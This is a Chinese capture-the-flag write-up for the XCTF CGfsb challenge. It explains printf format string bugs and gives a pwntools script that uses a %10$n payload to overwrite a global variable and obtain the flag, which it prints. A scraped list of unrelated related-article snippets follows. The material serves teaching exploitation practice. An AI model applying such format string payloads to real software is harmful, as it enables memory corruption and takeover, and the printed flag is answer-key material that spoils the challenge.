攻防世界--CGfsb238

测试文件:https://adworld.xctf.org.cn/media/task/attachments/5982010c172744c8a1c93c24b5200b21

1.格式化字符串漏洞



我们使用printf输出字符串数组可以写成格式化输出:

#include <stdio.h> int main()

{

char Buf[];

printf("Please inpurt flag:");

scanf("%s",Buf);

printf("%s",Buf);

return ;

}

但是也可以使用

#include <stdio.h> int main()

{

char Buf[];

printf("Please inpurt flag:");

scanf("%s",Buf);

printf(Buf);

return ;

}

但是这种输出方式有漏洞,当我们输入格式化字符串时

printf函数的调用方式为cdecl,在栈中参数形式为

(图片引用自:https://blog.csdn.net/qq_43394612/article/details/84900668)



当我们输入%x格式字符串,printf会将后面栈中数据以%x形式输出,这个61fe6c实际上就是format string后面的数据,可以在OD里面观测到





因此如果我们输入字符串"ABCD",能够确认字符串在栈中的位置的话,那么我们就能够修改栈中的字符串,而通过上面的阐述,我们能够输入ABCD.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x,来确认"ABCD"在栈中的位置。



当前字符串"ABCD"是在第6位,%< number>$x 是直接读取第number个位置的参数,同样可以用在%n,%d。

具体可以参考这篇: https://blog.csdn.net/qq_43394612/article/details/84900668



2.准备

获取到信息

- 32位文件

- 未开启PIE,不会随机化全局变量地址

3.使用IDA打开文件

int __cdecl main(int argc, const char **argv, const char **envp)

{

int buf; // [esp+1Eh] [ebp-7Eh]

int v5; // [esp+22h] [ebp-7Ah]

__int16 v6; // [esp+26h] [ebp-76h]

char s; // [esp+28h] [ebp-74h]

unsigned int v8; // [esp+8Ch] [ebp-10h] v8 = __readgsdword(0x14u);

setbuf(stdin, );

setbuf(stdout, );

setbuf(stderr, );

buf = ;

v5 = ;

v6 = ;

memset(&s, , 0x64u);

puts("please tell me your name:");

read(, &buf, 0xAu);

puts("leave your message please:");

fgets(&s, , stdin);

printf("hello %s", &buf);

puts("your message is:");

printf(&s);

if ( pwnme == )

{

puts("you pwned me, here is your flag:\n");

system("cat flag");

}

else

{

puts("Thank you!");

}

return ;

}

通过分析,很明显我们只需要让pwnme的值为8就行,首先需要了解%n

%n:将%n之前printf已经打印的字符个数赋值给偏移处指针所指向的地址位置,如%100×10$n表示将0x64写入偏移10处保存的指针所指向的地址(4字节),而%$hn表示写入的地址空间为2字节,%$hhn表示写入的地址空间为1字节,%$lln表示写入的地址空间为8字节,在32bit和64bit环境下一样。有时,直接写4字节会导致程序崩溃或等候时间过长,可以通过%$hn或%$hhn来适时调整。,%< number >$n 来直接修改第number个参数来修改栈中的值。

字符串存储在第10位(也可以使用OD或者GDB调试找到位置)



4.脚本解密

#-*- coding:utf-8 -*-

from pwn import * p = remote('111.198.29.45', 33059)

pwnme = 0x0804A068 # pwnme所在地址,因为是全局变量,地址不会变

payload1 = 'AAAA'

# 字符串位置在第10位,因此是%10$n

# 又因为p32(pwnme)占4字节,因此还需要4字节,才能返回8,所以是'AAAA%10$n'

payload2 = p32(pwnme) + 'AAAA%10$n' p.recvuntil('please tell me your name:\n')

p.sendline(payload1)

p.recvuntil('leave your message please:\n')

p.sendline(payload2) # 将8写入到pwnme中

# print(p.recv())

# print(p.recv())

p.interactive()

5.get flag!

cyberpeace{3343a4a64b9a2ed42e7fcd07386397f3}

攻防世界--CGfsb238的更多相关文章

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- 攻防世界 web进阶练习 NewsCenter

攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...

- 【攻防世界】高手进阶 pwn200 WP

题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- 攻防世界 | CAT

来自攻防世界官方WP | darkless师傅版本 题目描述 抓住那只猫 思路 打开页面,有个输入框输入域名,输入baidu.com进行测试 发现无任何回显,输入127.0.0.1进行测试. 发现已经 ...

- 攻防世界 robots题

来自攻防世界 robots [原理] robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在, ...

- 【攻防世界】 高手进阶区 Recho WP

0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...

- CTF -攻防世界-crypto新手区(5~11)

easy_RSA 首先如果你没有密码学基础是得去恶补一下的 然后步骤是先算出欧拉函数 之后提交注意是cyberpeace{********}这样的 ,博主以为是flag{}耽误了很长时间 明明没算错 ...

随机推荐

- HTML5 大文件断点续传完整思路整理

需求: 支持大文件批量上传(20G)和下载,同时需要保证上传期间用户电脑不出现卡死等体验: 内网百兆网络上传速度为12MB/S 服务器内存占用低 支持文件夹上传,文件夹中的文件数量达到1万个以上,且包 ...

- CodeForces 1100F Ivan and Burgers

CodeForces题面 Time limit 3000 ms Memory limit 262144 kB Source Codeforces Round #532 (Div. 2) Tags da ...

- Python实现用户注册到文件

import getpass #引入getpass模块,主要用来输入密码关闭回显 f=open('d:/user','a+') #定义文件对象并以追加方式打开,不存在就创建 f.seek(0) #文件 ...

- android intent调用系统camera

利用android的camera通常有两种方式:利用intent调用系统的camera,或者结合surfaceview实现自己定制的camera.先分别对这两种方法说明如下: 一.使用系统自配的cam ...

- vue树形菜单

vue树形菜单 由于项目原因,没有使用ui框架上的树形菜单,所以自己动手并参考大佬的代码写了一个树形菜单的组件,话不多说,直接上代码.html代码js代码直接调用api 把请求到的数据直接赋值给per ...

- 《Effective Java》读书笔记 - 11.序列化

Chapter 11 Serialization Item 74: Implement Serializable judiciously 让一个类的实例可以被序列化不仅仅是在类的声明中加上" ...

- WOSA XFS 官方文档地址

WOSA XFS 官方文档地址: ftp://ftp.cencenelec.eu/CWA/CEN/WS-XFS/

- Quartz安装包中的15个example

Welcome======= Welcome to the Quartz Examples directory. This directory contains 15 examples that sh ...

- import 和组件库按需引入

概述 今天查资料查到了一些有趣的东西,记录下来,供以后开发时参考,相信对其他人也有用. 参考资料: import.require.export.module.exports 混合使用详解 从 impo ...

- 九:flask-response响应

1.如果返回的是个合法的响应对象,则直接返回 同时,也可以在response里面做一些操作,比如增加cookie 2.如果返回的是一个字符串,那么flask会重新创建一个werkzeug,wrappe ...